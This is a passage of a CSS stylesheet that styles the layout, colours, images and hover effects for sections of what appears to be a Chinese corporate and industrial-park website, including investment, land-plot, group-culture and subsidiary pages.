	background-image: url(../images/bg_12ss.png);
	background-repeat: repeat-x;
	margin-top: 40px;
	margin-right: 50px;
}
.zljy_list{
	position: absolute;
}
.zljy_list a:active{
	background-image: url(../images/bg_zz11.png);
	background-repeat: repeat-x;
}
.after_1::after{
	content: "";
	position: absolute;
	left: 185px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jian_tou11.png);
}
.after_2::after{
	content: "";
	position: absolute;
	left: 210px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jian_tou11.png);
}
.after_3::after{
	content: "";
	position: absolute;
	left: 165px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jian_tou11.png);
}
.after_4::after{
	content: "";
	position: absolute;
	left: 165px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jian_tou11.png);
}
.after_5::after{
	content: "";
	position: absolute;
	left: -30px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jiantou_111.png);
}
.after_6::after{
	content: "";
	position: absolute;
	left: -30px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jiantou_111.png);
}
.after_7::after{
	content: "";
	position: absolute;
	left: -30px;
	top: 3px;
	width: 20px;
	height:34px;
	background-image: url(../images/jiantou_111.png);
}

.after_5{
	position: absolute;
	right:-60px;
}
.after_6{
	position: absolute;
	right:-60px;
}
.after_7{
	position: absolute;
	right:-60px;
}







.zljy_list img{
	display: inline-block;
	float: left;
}

.zl_jiaoyu_box{
	margin-top: 60px;
	width: 943px;
	height: 700px;
	position: relative;
	right: 130px;
}

.zl_list_a{
	top: 60px;
	left: 0px;
	z-index: 99;
}
.zl_list_b{
	top: 180px;
	left: 0px;
}
.zl_list_c{
	top: 280px;
	left:20px;
}
.zl_list_d{
	top: 410px;
	left: 0px;
}
.zl_list_e{
	left: 418px;
	top: 75px;
}
.zl_list_f{
	left:412px;
	top:180px;
}
.zl_list_g{
	left: 530px;
	top: 286px;
}
.zljy_list_a{
	overflow: hidden;
	position: absolute;

	height:250px;
	top:410px;
	left: 355px;
}
.zljy_list_b{
	overflow: hidden;
	position: absolute;
	width:400px;
	height:250px;
	top:410px;
	left: 505px;
}
.zljy_list_a a,.zljy_list_b a{
	float: left;
	padding: 10px 30px;
	border: 1px solid #a1a1a1;
	color: #333333;
	background-image: url(../images/bg_12ss.png);
	background-repeat: repeat-x;
}
.zljy_list_b a:active{
	background-image: url(../images/bg_zz11.png);
	background-repeat: repeat-x;
}
.zljy_list_a a:active{
	background-image: url(../images/bg_zz11.png);
	background-repeat: repeat-x;
}
.zljy_list_a span{
	position: absolute;
	left: 30px;
	top:150px;
	z-index: 99;
}
.zljy_list_a a{
	position: absolute;
	left: 0px;
	top:180px;
	z-index: 99;
}
.zljy_list_b span{
	position: absolute;
	left: 90px;
	top:150px;
	z-index: 99;
}
.zljy_list_b a{
	position: absolute;
	left:30px;
	top:180px;
	z-index: 99;
}

.zst_b p{
	color: #ffffff;
	font-size: 28px;
}
.zst_b{
	width: 158px;
	height: 140px;
	background: #b60006;
	padding: 36px 20px;
	box-sizing: border-box;
	position: absolute;
	top:280px;
	left:375px;
}
.rongyu_zz{
	font-size: 36px;
	text-align: center;
	width: 150px;
	margin: 70px auto 0;

}
.ryzz_box_b {
    float: right;
    width: 950px;
}
.ryzz_box_b img{margin: 0;padding:0;border: 0;display: block;}
.ryzz_box_b .ryzz_bbox h3{text-align: center;font-size: 28px;color: #b60006;margin-bottom:56px;}
.ryzz_bbox .quan_b{margin: 0 auto;border-radius:100px;display: block;}
.ryzz_box_b .quan_x{margin: 30px auto 60px;}
/* 产业园区招商资源开始 */
.ryzz_box_b .bt_con{text-align: center;font-size: 28px;color: #B60006;margin-top: 40px;}
.con_l_bt{float:left;margin-top: 90px;margin-bottom: 20px;}
.con_l_bt p{font-size: 24px;color: #333;}
.con_l_bt span{font-size: 18px;color: #ccc;}
.con_l_bt .dheng_x{float: left;height: 2px;width: 48px;border: #000000;background-color: #000000;display: block;margin-top: 16px;}
.yqjianj_con{min-height: 596px;background-color: #ececec;}
.yqjianj_con img{padding-top: 16px;}
.yqjianj_con p{margin: 0 18px;letter-spacing: 2px;line-height: 30px;text-indent: 2rem;margin-top: 26px;}
.yqjianj_con_p{letter-spacing: 2px;line-height: 30px;text-indent: 2rem;margin-top: 26px;}
.bt_hbiao_l{width: 156px;height: 34px;line-height: 34px;text-align: center;background-color: #ebc76e;font-size: 20px;font-weight: bold;color: #fff;margin-top: 20px;}
.zy_hbiao {margin-top: 0px;}
.bt_hbiao_r{line-height: 34px;width: 780px;margin-top: 20px;}
.bt_hbiao_r span{padding-left: 10px;letter-spacing: 2px;}
.bt_hbiao_r p{text-indent: 2em;letter-spacing: 2px;}
.bt_hbiao_r img{padding-top: 30px;padding-bottom: 30px;display: block;}
.bt_hbiao_r_span span{padding-left: 0;letter-spacing: 2px;}
.zy_hbiao ul{padding-left: 12px;}
.zy_hbiao ul li img{padding-top: 12px;}
.dibu_xs{position: relative;top:50px;height: 100px;margin-bottom: 50px;}
.dibu_xs p{position: absolute;left: 50%;margin-left: -272px;top:0px;height: 100px;margin-bottom: 50px;display: block;text-align: center;height: 50px;width: 544px;border-radius: 50px;border:1px solid #ebc76e;font-size: 20px;color: #b60006;line-height: 50px;background-color: #fff; box-shadow: 0px 6px 10px #ddd;}
.dibu_xs span{ position: absolute;height: 1px;width: 100%;z-index: -1;top:24px;background-color: #ebc76e;}
.ywsr_box_f img{display: block;padding-bottom: 8px;}
.ywsr_box_r {width: 530px;font-size: 18px;line-height: 32px;}
.ywsr_box_r p{text-indent: 2rem;letter-spacing: 2px;}
.ywsr_box_r .ywsr_box_r_p{margin-top: 54px;}
.chanye_dw {height: 244px;margin-top: 30px;margin-bottom: 24px;background-color: #e6e6e7;width: 953px;}
.chanye_dw_l{width: 570px;margin-top: 18px;margin-left: 28px;letter-spacing: 2px;}
.chanye_dw_l p {line-height: 26px;}
.chanye_dw_l p span{width: 106px;height: 34px;background-color: #ebc76e;color: #fff;font-weight: bold;padding:0 8px;}
.chanye_dw_r img{padding-top:30px;margin-right: 20px;}
.peitao_ss{width:950px;}
.peitao_ss_r{width: 682px;}
.peitao_ss_r p span{width: 106px;height: 34px;background-color: #ebc76e;color: #fff;font-weight: bold;padding:2px 8px;}
.peitao_ss_r p{line-height:37px;}
.peitao_ss_r p:nth-child(2){margin-top:15px;}
.guojia_aqyq_r{width: 546px;}
.guojia_aqyq_r p{line-height: 34px;text-indent: 2em;letter-spacing: 1px;}
.guojia_aqyq_r .guojia_aqyq_r_bt span{width: 106px;
    height: 34px;
    line-height: 34px;
    background-color: #ebc76e;
    color: #fff;
    font-weight: bold;
    display: block;
    text-align: center;
    margin-top: 40px;margin-bottom: 30px;}
.guojia_aqyq_f ul li img{margin-top: 8px;}
.con_l_bt_img{margin-top: 0;}
.con_l_bt_img .dheng_x{margin-left: 50px;color: #002048;background-color: #002048;}
.con_l_bt_img p{color: #002048;}
.div_cl p{width: 850px;margin-left: 50px;}
.div_cl p:nth-child(2){margin-top: 10px;margin-bottom: 110px;padding-bottom: 30px;}
.fazhan_guih p span{width: 106px;height: 34px;background-color: #ebc76e;color: #fff;font-weight: bold;padding:2px 8px;margin-left: -38px;}
.fazhan_guih p{text-indent: 2rem;line-height: 36px;margin-top:14px;}
.fazhan_guih img{margin-top: 20px;}
.ryzz_box_b .bt_con_t{margin-top: 116px;margin-bottom: 66px;}
/* 产业园区招商资源结束 */
/* 楼宇 */
.louyu_r{width: 450px;}
.louyu_r p {line-height: 30px;margin-bottom: 18px;}
.louyu_r p span{background-color: #ebc76e;color: #fff;font-weight: bold;padding:2px 8px;margin-right: 10px;}
.louyu_r  ul{width: 334px;line-height: 29px;}
.dibu_xs_c p{width: 780px;margin-left: -390px;box-shadow: 0px 6px 10px #ddd;}
/* 楼宇结束 */
/* x闲置地块 */
.xzdk_top{width: 380px;height: 600px;/* border: 1px solid #ce3737; */margin: 0 auto;margin-top: 60px;margin-bottom: 120px;}
.xzdk_top p{color: #c00000;text-align: center;padding-top:40px;margin-bottom: 20px;}
.xianzhi_dk_r{width: 498px;height: 196px;border: 1px solid #ccc;}
.xianzhi_dk_r_top {border-bottom: 1px solid #ccc;margin-top: 26px;width: 290px;margin-left: 28px;}
.xianzhi_dk_r_top p{width: 56px;height: 56px;background-color: #C00000;color: #fff;font-size: 30px;font-weight: bold;text-align: center;line-height: 56px;display: inline-block;}
.xianzhi_dk_r_top span{font-weight: bold;font-size: 26px;}
.xianzhi_dk_r .con_xianzhi {margin-left: 28px;margin-top: 20px;line-height: 28px;width: 420px;}
.xianzhi_dk_box{margin-bottom: 50px;height: 200px;}
/* x闲置地块结束 */


/* 集团文化 */
.hengjian_fccon h1{margin: 0 auto;text-align: center;color: #e8ad25;}
.hengjian_fccon h1 img{display: inline-block;    margin-bottom: -15px;}
.hengjian_fccon ul{margin-top: 50px;margin-bottom: 90px;}
.hengjian_fccon ul li{width: 100%;margin:2px auto;width: 730px;padding: 4px 10px;}
.hengjian_fccons h1{margin: 0 auto;text-align: center;color: #2c8e8b;}
.hengjian_fccons h1 img{display: inline-block;margin-bottom: -15px}
.zy_ul{margin: 0 auto;display: block;width: 730px;margin-top: 50px;}
.zy_ul li{float: left;margin-bottom: 2px;}
.zy_ul li:nth-child(2n-1){margin-right: 14px;}
.zy_ul li span:nth-child(1){width: 97px;height: 36px;background-color: #ebc76e;display: inline-block;
    text-align: center;
    font-weight: bold;font-size: 18px;line-height: 36px;}
.zy_ul li span:nth-child(2){width: 256px;height: 36px;background-color: #ebebeb;display: inline-block;line-height: 36px;}
.hengjian_fccons {min-height: 250px;}
.hengjian_fccon .zy_ul_t li{padding:0;}
.zy_ul_t li span:nth-child(2n){margin-left: 10px;width: 84%;}
.hengjian_fccon .zy_ul_a li{background-color: #eeeeee;margin: 4px auto; display: block;padding-left:10px;line-height: 28px;}
.zy_ul_a li {padding-left: 10px;}
.zy_down_con{display: inline-block;float: left;margin-left: 120px;margin-top: 36px;margin-bottom: 30px;line-height: 28px;}
.hengjian_fc{height: 340px;}
.zy_clp{padding-top:40px;margin-bottom: 40px;}
.zy_clp p{text-align: left;margin-left: 10px;line-height: 28px;}
.zy_clp p:nth-child(1){padding-top:40px}

.box_a_width{
	width: 180px;
}
.videosdsda input{
	width: 100%;
	height: 100%;
}
.zirongyu{
	margin-top: 40px;
	width: 950px;
}
.zirongyu ul li img{
	display: block;
	width: 310px;
	height: 250px;
	margin-bottom: 40px
}
.zztd ul li {
	text-align: center;
	display: inline-block;
	margin-right: 30px;
	width: 160px;
}
.zztd ul li:last-child{
		margin-right: 0;
}
.zztd ul li img{
	display: block;
	width: 160px;
	margin-bottom: 10px;

}
.zztd ul{
	margin-top: 45px;
}
.zztd ul li h6{
	font-size: 16px;
}
.zztd{
	margin-bottom: 50px;
}
.zjtd_banner{
	width: 100%;
	height: 170px;
	margin-bottom: 34px;
}
.zjtd_banner img{

	width: 100%;
	height: 100%;
	display: block;
}
.zjhy_a{
	width:950px;
	height: 307px;
	margin: 30px auto 0;

}
.zjhy_a img{
	display: block;
	width:950px;
	height: 307px;

}
.jtfc_list_a{
	width: 950px;
	margin: 40px auto;
	overflow: hidden;
}
.jtfc_list_a img{
	margin-bottom: 4px;
	display: block;
	width: 100%;
}
.jtfc_list_1,.jtfc_list_2,.jtfc_list_3{
	float: left;
	width: 310px;
	height: 530px;
	margin: 0 2px;

}
.jtfc_list_2 span{
	display:inline-block;
	width: 310px;
	height: 160px;
	background: #c00000;
	color: #FFFFFF;
	font-size: 28px;
	line-height: 160px;
	text-align: center;
	font-weight: bold;
	margin-bottom:4px;
}
.jtfc_list_b{
	width: 950px;
	margin: 40px auto;
	overflow: hidden;

}
.jtfc_h3{
	height: 60px;
	background: #c00000;
	color: #FFFFFF;
	font-size: 18px;
	padding: 0 20px;
	overflow: hidden;
	margin-bottom: 40px;
}
.jtfc_h3 a{
	float: right;
	color: #ffd800;
	font-size: 18px;
	margin-top: 18px;
}
.jtfc_h3 h3{
	float: left;
	margin-top: 15px;
}
.jtfc_list_b ul li{
	float: left;
	text-align: center;
	 width: 300px;
	font-size: 16px;
	color: #333333;
	margin-bottom: 40px;
}
.jtfc_list_b ul li img{
	display: block;
	width: 300px;
	height: 200px;
	margin-bottom: 20px;
}
.jtfc_list_b ul li a{
	display: block;
	 width: 300px;

	font-size: 16px;
	color: #333333;
}
.jtfc_list_b ul li a:hover{
	color: #c00000;
}
.jtfc_list_b ul li:nth-child(2){
	margin: 0 20px;
}
.jtfc_list_b ul li:nth-child(5){
	margin: 0 20px;
}
.jtfc_list_b ul li:nth-child(8){
	margin: 0 20px;
}
.hzjg_box{
	overflow: hidden;
	margin-top: 40px;
}
.hzjg_box_list{

	width: 227px;
	float: left;
	margin: 0 5px 55px;
}
.hzjg_box_img{
	width: 220px;
	height: 76px;
	border: 1px solid #999999;
	text-align: center;
}
.hzjg_box_img img{
	height: 76px;
	display: block;
	clear: left;
	float: none;
	margin: 0 auto;
}
.hzjg_box_list a{
	margin-top: 25px;
	display: block;
	width: 100%;
	text-align: center;
	font-size: 16px;
	color: #000000;
}
.hzjg_box_list a:hover{
	color: #b60006;
}
.hzjg_h3{
	text-align: center;
	font-size: 28px;
	font-weight: bold;
	margin: 55px 0;
}
.jtwh_box{
	margin-top: 60px;
	overflow: hidden;
	margin-bottom: 60px;
}
.jtwh_box h4{
	color: #c00000;
	font-size: 28px;
	margin-bottom: 40px;
}
.jtwh_box p{
	color: #333333;
	font-size: 18px;
	line-height: 36px;
}
.jtwh_box h4 span{
	font-size:18px ;
	color: #333333;
}
.jtwh_list_a{
	overflow: hidden;
	margin: 60px auto;
}
.jtwh_list_a img{
	float: right;
	width: 410px;
	height: 280px;
}
.twh_lis_a{
	float: left;
}
.jtwh_list_b{margin-top: 60px;}
.jtwh_list_b ul li span{
	font-size:18px;
	color: #333333;
	font-weight: bold;
}
.qysming{margin-top: 60px;}
.qysming span{font-weight: bold}
.qysming  ul{height: 100px;margin-top: 36px}
.qysming  ul li{float: left;width: 33.33%}
.jtwh_list_b ul li i{
	display: inline-block;
	width: 11px;
	height: 11px;
	background: url(../images/i_bg.png);
	margin-right: 15px;
}

.jtwh_list_b ul li{
	margin-bottom: 15px;
}
.h_list_b img{
	margin-right: 45px;
	float: left;
}
.h_list_b h6{
	display: inline-block;
	margin-top: 50px;
	margin-bottom: 15px;
	font-size: 18px;
	color: #c00000;
}
.h_list_b{

	overflow: hidden;
	margin:60px 0;
}
.jzg_box{
	overflow: hidden;
	width: 100%;
	margin-bottom: 60px;
}
.jzg_box ul li h4{
	text-align: center;
	font-size: 20px;
	color: #7d5008;
}
.jzg_box ul li p{
	font-size: 16px;
	color: #7d5008;
	line-height: 36px;
	text-align: justify;
}
.jzg_box ul li{
	display:table;
	float: left;
	width: 184px;
	height: 395px;
	background: #f1e7d5;
	box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	margin-right: 7px;
}
.jzg_box ul li div{
	vertical-align:middle;
	display:table-cell;
}
.jzg_box ul li:last-child{
	margin-right: 0px;
}
.qyjs_box ul li{
	float: left;
	width: 176px;
	margin-right: 10px;
}
.qyjs_box ul li:last-child{
	margin-right:0px;
}
.qyjs_box ul li img{
	margin-bottom: 40px;
	width: 176px;
	height: 176px;
}
.qyjs_box ul li h5{

	color: #c00000;
	font-size: 20px;
	text-align: center;
	margin: 40px 0;
}
.qyjs_box ul li p{
	text-align: justify;
	width: 126px;
	margin: 0 auto;
	color: #333333;
}
/* 组织架构 */
.tiltle_h3{clear: both;text-align: center;margin: 0 auto;height: 56px;line-height: 56px;font-size: 27px;
color: #fff;width: 520px;border-radius: 50px; background-color: #C00000;
  background: linear-gradient(to bottom, #c00000 0%,#fb5151 100%); }
  .ryzz_box_b img {margin: 0 auto;}
 .ryzz_box_b .img_s{margin-top: 4px;}
 .tiltle_h3_t{margin-top: 74px;}
 .img_ss{width: 997px;height: 234px;float: right;margin-top: 4px;margin-bottom: 140px;}
/*恒建产业园区*/
.hjcyuq{padding:60px;margin: 0 auto;text-align: center;font-size: 36px;}
.hjcyyc-con-box{width:1200px;margin: 0 auto;height:274px;}
.hjcyyq-left{position: relative;width:629px;}
.cyyqimg-left img{width: 630px;height: 274px;float: right;}
#triangle-left{margin-top:136px;width:0;height:0;border-right:60px solid #fff;position: absolute;right: 0}
#triangle-left2{width:0;height:0;margin-top:-20px;margin-left:30px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-right:30px solid#b60006;position: absolute;}
#triangle-left3{margin-top:136px;width:0;height:0;border-left:60px solid #fff;position: absolute;left:0}
#triangle-left4{width:0;height:0;margin-top:-20px;margin-left:-60px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:30px solid#b60006;position: absolute;}

.hjcyyq-right{width: 570px;height:274px;display: inline-block;border-top:1px solid #d9d9d9;border-right:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9; }
.hjcyyq-r-ul{padding: 40px 0 0 30px;}
.hjcyyq-right .hjcyyq-r-ul li{float: left;}
.hjcyyq-r-ul .qlczxz{font-size: 28px;color: #009dd9;font-weight: bold;}
.hjcyyq-r-ul .ckxq:hover,.hjcyyq-r-ul .zszc:hover{padding:6px 42px;color: #fff;background: #b60006;border-radius: 4px;font-size: 13px;margin-left: 30px;margin-top:6px ; }
.hjcyyq-r-ul .ckxq,.hjcyyq-r-ul .zszc{padding:6px 42px;color: #7c4f08;background: #f1e7d5;border-radius: 4px;font-size: 13px;margin-left: 30px;margin-top:6px; }
.xqzs-con{width: 544px;margin: 0 auto;margin-top:70px;font-size: 14px;color: #333;text-indent: 2rem;letter-spacing:1px;line-height: 24px }
.xqzs-con-r{text-align: right;}
.lsboth{color: #009dd9;font-weight: bold;font-size: 18px;}
/*恒建产业园区结束*/
/*产业园招商*/
.zsfw_bc{background: url(../images/lou_bc_02.jpg)no-repeat;background-size:cover;height: 240px;margin-bottom: 70px;}
.zsfw{width:1030px;margin: 0 auto;}
.zsfw ul{margin:0 auto ; width:840px;}
.zsfw ul li{float:left; margin-top: 90px;}
.zsfw ul li a{display: block;width: 110px;height: 110px;margin:0 50px;text-align: center;line-height: 68px;border-radius: 6px;color: #009dd9;font-size: 24px;}
.zsfw ul li a img{display: block;margin: 0 auto;}
.four_img{display: flex;flex: 1;align-items: center;justify-content: space-around;width: 1200px;margin: 0 auto;height: 420px;}
.four_img p{text-align: center;margin-top: 16px;}
.four_img li img{width: 174px;height: 174px;}
.four_img li img:hover{width: 220px;height: 220px;color: #B70A10;}
.four_img li:hover>p{color: #B70A10;}
.eit_li{width: 950px;margin: 0 auto;margin-top: 100px;}
.eit_li li{width: 214px;height: 76px;background-color: #f1e7d5;border-radius: 6px;float: left;margin: 10px;
text-align: center;display: flex;justify-items: center;justify-content: center; align-items:center;color: #7c4f08;}



.zhaosq-btm{width: 1200px;margin: 0 auto;height: 340px;}
.wenti{float: left;margin-top:100px; }
.zhaosq-btm p{font-size: 34px;font-weight: bold;text-align: right;margin-top:20px;margin-left: 60px;}
.banner_b img {margin: 0 auto;width: 1197px;display: block;margin-top: 160px;}
.wenti-ul{margin-top:100px;line-height: 40px; width: 620px;float: right;margin-left: 20px}
.wenti-ul img{padding-top:10px;margin-right: 4px; float: left;}
.wenti-ul li{line-height: 36px}
.gjjtzx-bc{height: 170px;background: url(../images/cyyzptiao-bc_02.jpg)no-repeat;background-size: cover;}
.djzx{width:1200px;margin: 0 auto;color: #fff;font-size: 20px;padding-top:44px;;position: relative;}
.zxhengh2{font-size: 36px;display:inline-block;text-indent: 4rem;margin-bottom: 14px;}
.fcwsfzj{font-size: 20px;font-weight: bold;}
.djzx a span{padding:7px 42px;background: #f1e7d5;font-size: 13px;color: #774f23;border-radius: 6px;position: absolute;right: 180px;bottom:-6px}
/*服务模式*/
.btbox-top{width: 580px;margin: 0 auto;margin-top:60px; }
.btcon-top{font-size: 34px;padding:20px 0 0 220px}
.fwms-box{height: 670px;background: #fff;position: relative;}
.fwms-box .btbox-top .bthxian{width:200px;border-bottom: 1px solid #ccc;display: inline-block;float:left;margin-top:46px }
.fwms-box .btbox-top .bthxian2{width:200px;border-bottom: 1px solid #ccc;display: inline-block;float:right;margin-top:-18px }
.ruzhuxx{width: 1200px;text-align: center;margin: 0 auto;margin-top:50px;font-weight: bold;margin-bottom: 90px;}
.row{width: 1200px;margin: 0 auto;height:224px}
.uljcggfw{line-height: 30px}
.jcggfw span{font-size: 28px;font-weight: bold;color: #b60006;}
.jcggfw img{margin-top:4px;padding-right: 10px;vertical-align: top;}
.uljcggfw {text-align: right;}
.jcggfw{margin-top: 40px;padding-left: 20px;}
.ulzyjszc{line-height: 30px;margin-top:12px}
.padz-img{padding-right: 10px; }

.fwms-botm .djzxzr{text-align: center;font-size: 28px;font-weight: bold;line-height: 170px;}
.fwms-botm .djzxh{width: 140px;height: 28px;background: #b60006;text-align: center;margin: 0 auto;border-radius:4px;}
.fwms-botm .djzxh a{color:#fff;font-size:13px;}

.xzwm-boxb{width: 100%;background-color: #f6f6f6;height: 840px;margin-bottom: 60px;}
.xzwm-box{height: 840px;width:1030px;margin: 0 auto;}
.wsmxzwm{width: 700px;margin: 70px auto;position: relative;height:50px;}
.bthx{position: absolute;left: 0;top:30px;color: #ccc;}
.bthx2{position: absolute;top:30px;right: 20px;color:#ccc}

.xzwmf-z{width: 240px;height: 136px;border-bottom: 1px solid #009dd9}
.wxye-z{border-bottom: 1px solid #ffa438;width: 230px;height: 136px;}
.xzwmf-z img{display:inline-block;}
.xzwmf-z span{font-size: 28px;font-weight: bold;color:#009dd9;line-height: 180px}
.wxye-z span{font-size:28px;font-weight: bold;color:#ffa438;line-height: 180px}
.xzwm-left ul {margin-top: 20px;width: 500px;}
.xzwm-left ul li,.xzwm-right ul li{line-height: 40px}
.xzwm-left ul img{margin-top: 15px;padding-right:4px;float: left;}
.wxyeul{width:100%;float:left;}
.wxyeul li{text-align: right;}
.wxyeul img{float: right;}

.xzwm-right {float: right;width: 500px;}
.xzwm-right ul img{margin-top:14px;padding-left: 4px }
.xzwm-right ul {margin-top: 20px;width: 500px;}
.gdbox{width:1100px;margin: 0 auto;background: #e6e6e6;height: 340px;}
.gund-left{font-size:36px;font-weight: bold;width:110px;float: left;margin-top:40px;}
.gund-left span{     width: 36px;
    display: inline-block;
    margin-left: 40px;
    margin-top: 10px;}
/*其他园区*/
.scroll {    width: 960px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    margin-top: 10px;
    margin-right: 20px;}
.picbox {width:928px;height:290px;overflow:hidden;position:relative;margin:15px;}
.picbox ul {height:285px;padding-top:5px;}
.piclist {position:absolute;left:0px;top:0px;}
.piclist li.goodlist {width:221px;margin:10px 0;padding:0px 6px;margin-right:-1px;float:left;}
.piclist li.goodlist img {width:210px;	height:120px;}
.swaplist {position:absolute;left:-3000px;top:0px;}
.og_prev, .og_next {width:30px;height:60px;background:url(../images/btn.png) no-repeat;position:absolute;top:142px;z-index:99;	cursor:pointer;}

.og_prev {background-position:0 0;left:95px;}

.og_next {	background-position:-30px 0;right:0px;}
.fl{float:left}
.fr{float: right;}
/*流程申请*/
.lichengsq{height: 430px;clear: both;}
.lichengsq img{margin: 0;padding: 0;border: 0;display: block;}
.bfzuqy{height: 450px;width: 1200px;margin: 0 auto;}
.bfzuqy ul{width: 230px;height: 430px;position: relative;float: left;}
.bfzuqy ul li{width: 156px;text-align: center;margin: auto;margin-top: 22px;}
.zhenming{font-weight: bold;text-align: center;width: 230px;margin:0 auto;}
.bfzuqy ul li img{width:156px;height: 48px;margin:auto;margin-top: 20px}
.right-shux{width: 1px;height: 300px;background: #ccc;position: absolute;right: 1px;top:84px}

/*产业园招商结束*/

/* 权属公司 子 */
.quanshu_box{width: 1300px;height: 1300px;margin: 56px auto;background-image:url(../images/qsgshead.jpg)}
.quanshu_box ul {position: relative;left: 0;top: 0}
.quanshu_box ul li{background-image: url(../images/qsgs_05.png);width: 182px;height: 180px;    background-size: cover;}


.quanshu_box ul li:hover{background-image: url(../images/qsgs_08.png);width: 182px;height:180px;    background-size: cover;}
/*
.quanshu_box  .heng_k{background: url(../images/qsgs_13.png)no-repeat;width: 532px;height: 516px;font-size: 38px;display: block;}
.quanshu_box  .heng_k p{text-align: center;margin-top: 220px;}
.quanshu_box  .heng_k p a{color: #fff;}
*/
.quanshu_box ul li p a{text-align: center;padding-top: 72px;color: #fff;font-weight: bold;display: block;}
.quanshu_box ul li:hover >p> a{text-align: center;color: #fff;}

.heng_j{position: absolute;top: 264px;left: 300px;}
.heng_a{position: absolute;top: 171px;left: 468px;}
.heng_b{position: absolute;top: 173px;left: 688px;}
.heng_c{position: absolute;top: 286px;right: 278px;}
.heng_d{position: absolute;top: 436px;right: 162px;}
.heng_e{position: absolute;top: 666px;left: 958px;}
.heng_f{position: absolute;top: 875px;left: 805px;}
.heng_g{position: absolute;top:800px;left: 260px;}
.heng_h{position: absolute;top: 623px;left: 180px;}
.heng_i{position: absolute;top: 430px;left: 193px;}
.heng_k{position: absolute;top: 934px; left: 580px;}

.heng_l {
    position: absolute;
    top: 934px;
    left: 415px;
}
.heng_m {
    position: absolute;
    top: 955px;
    left: 625px;
}


.santu_hj {margin: 0 auto;margin-top: 200px;margin-bottom: 390px;background: url(../images/son04.jpg) no-repeat;height: 1104px;width: 1062px;position: relative;}
.santu_hj .img_ldong p{font-size: 24px;font-weight: bold;color: #333;height: 103px;width: 240px;text-align: center}

.por_1{position: absolute;left: 155px;top:9px;height: 270px;}
.por_2{position: absolute;left: 438px;top:10px;height: 270px;}
.por_12{position: absolute;left: 720px;top:10px;height: 270px;}
.por_3{position: absolute;left: 155px;top:326px;height: 270px;}
.por_4{position: absolute;left: 438px;top:326px;height: 270px;}
.por_5{position: absolute;left: 720px;top:327px;height: 270px;}
.por_6{position: absolute;left: 156px;top:664px;height: 270px;}
.por_7{position: absolute;left: 722px;top:662px;height: 270px;}
.por_8{position: absolute;left: 156px;top:1002px;height: 270px;}
.por_9{position: absolute;left: 437px;top:1003px;height: 270px;}
.por_10{position: absolute;left: 719px;top:1003px;height: 270px;}
.por_11{position: absolute;left: 439px;top:664px;height: 270px;}
.ydian{width: 10px;height:10px;background: #bf0008;border-radius: 50%;text-align: center;margin: 0 auto;margin-top: -40px;margin-bottom: 40px;margin-left: 117px;background:#fff }
.santu_hj .img_ldong{width: 240px}
.santu_hj .img_ldong :hover{color:#bf0008; }
.santu_hj .img_ldong :hover>.ydian{display: block ;background: #bf0008;color: #bf0008}
.santu_hj .img_ldong :hover>p{display: block ;color: #bf0008}
/* 权属公司 子结束 */


.whcyy_p9 p .whcyt_h2{

	line-height: 10px;
	font-size: 32px;
	text-align: center;
	width: 516px;
	margin: 60px auto;
	color: #b60006;
	background: url(../images/bt_bc_03.jpg)no-repeat;
}
.whcyt_box_a{margin-top:60px; }
.whcyt_box_a ul li h4 span{
	margin-left: 5px;
}
.whcyt_box_a ul li h4 span img{
	position: relative;
	top: 5px;
	display:inline-block;
	height:21px;
	width: 21px;
	float:none;
}
.whcyt_box_a ul li {
	float: left;
	width: 295px;
	height: 215px;
	margin-right: 2px;
}
.whcyt_p_a{
	width: 295px;
	height: 165px;
	box-sizing: border-box;
	padding:0 30px;
	background: #f1e7d5;
	color: #774f23;
	display:table;
}
.whcyt_p_a p{
	width: 258px;
	vertical-align:middle;
	display:table-cell;

	line-height:30px;
}
.whcyt_box_a ul li h4{
	color: #774f23;
	line-height: 50px;
	height: 50px;
 	text-align: center;
}
.whcyt_box_a{
	overflow: hidden;
}

.whcyy_h6{
	text-align: center;
	width: 760px;
	margin: 60px auto 0;
	color: #774f23;
	font-size: 28px;
	font-weight: 400;
	padding:16px 0;
	border-top: 2px #774f23 solid;
	border-bottom: 2px #774f23 solid;
}
.qlcz_x{
	position: relative;
	background:none;
}
.qlcz_img{
	position: absolute;
	bottom: 0;
	left: -30px;
}
.banner_10{
	background: url(../images/qlxz_z_38.jpg);
}
.whcy_guihua_a{
	position: relative;
	width: 1200px;
	height: 936px;
	margin: 0 auto;
}
.whcy_guihua_list{
	position: relative;
	width: 600px;
	margin: o auto;
	height: 170px;
}
.whcy_guihua_list img{

	margin-right: 15px;
	float: left;
	display: block;
	width: 300px;
	height: 170px;
}
.whcy_guihua_list h4{
	height: 45px;

	line-height:45px;
	font-size: 28px;
	color: #333333;
}

.whcy_guihua_list p{
	width: 100%;
	text-align: justify;
	font-size: 16px;
	color: #333333;
	line-height: 36px;
}
.whcy_guihua_s{
	position: absolute;
	left: 380px
}
.whcy_guihua_p{
	position: absolute;
	bottom: 100px;
	left: 265px;
	text-indent: 2em;

}
.whcy_guihua_h3{
	margin-left: 90px;
	text-align: center;
	width:24px;
	color: #333333;
	font-size: 24px;
	padding-top:260px;
}
.whcy_guihua_h3 span{
	margin-left: -30px;
	display: block;
	width: 84px;
}

.whcy_guihua_h4{
	margin-left: 90px;
	margin-top: 350px;
	text-align: center;
	width:24px;
	color: #333333;
	font-size: 24px;
}

.jiantou_a,.jiantou_b{
	position: absolute;
	display: block;
	width: 44px;
	height: 50px;
	background: url(../images/jiantou_a.png)
}
.jiantou_a{
	top: 300px;
	left: 230px;
}
.jiantou_b{
	bottom: 120px;
	left: 160px;
}
.whcyy_h7{
	width: 800px;
	margin: 60px auto;
	color: #333;
	font-size: 18px;
	font-weight: 400;
	padding:16px 0;

}
.yycyy_box_a{
	width: 1200px;
	margin: 0 auto 60px;
	position: relative;
	display: inline-block;
}
.yycyy_box_a span{
	top: 70px;
	left: 220px;
	position: absolute;
	display: block;
	width: 44px;
	height: 50px;
	background: url(../images/jiantou_a.png)
}
.yycyy_box_a h3{
	display: inline-block;
